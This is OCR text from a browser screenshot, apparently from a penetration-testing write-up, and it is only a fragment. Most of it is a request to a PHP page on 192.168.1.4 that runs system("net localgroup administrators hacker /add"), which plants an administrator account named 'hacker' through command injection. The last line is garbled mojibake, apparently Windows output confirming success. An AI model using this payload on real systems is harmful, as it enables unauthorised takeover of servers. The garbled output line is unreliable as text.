 Mozilla Firefox
User Defined Tags - zz × http://192.1...20/add%22); × +
192.168.1.4/1.php? c=system("net localgroup administrators hacker /add");
ÃüÁî³É¹¦Íê³É¡£